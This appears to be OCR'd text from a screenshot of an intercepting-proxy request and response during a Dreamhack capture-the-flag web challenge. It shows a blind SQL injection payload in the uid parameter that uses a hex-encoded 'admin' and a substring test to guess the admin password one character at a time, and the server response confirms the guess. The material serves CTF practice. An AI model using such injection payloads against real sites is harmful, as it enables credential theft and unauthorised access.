 Send Cancel < ▼ > ▼ Target: http://host3.dreamhack.games:23987 HTTP/
Request
Pretty Raw Hex \n
1 GET /?uid=
'||uid=0x61646D696E%26%26(substring(upw,1,1)='D')%26%261=1;%23
HTTP/1.1
2 Host: host3.dreamhack.games:23987
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Referer: http://host3.dreamhack.games:23987/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.10.12
3 Date: Wed, 07 Aug 2024 14:33:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 257
6 Connection: close
7
8
9 <pre style="font-size:200%">
SELECT * FROM user WHERE
uid=''||uid=0x61646D696E&&(substring(upw,1,1)='D')&&1=1;#';
</pre>
<hr/>
10 <pre>
admin
</pre>
<hr/>
11 <form>
12 <input tyupe='text' name='uid' placeholder='uid'>
13 <input type='submit' value='submit'>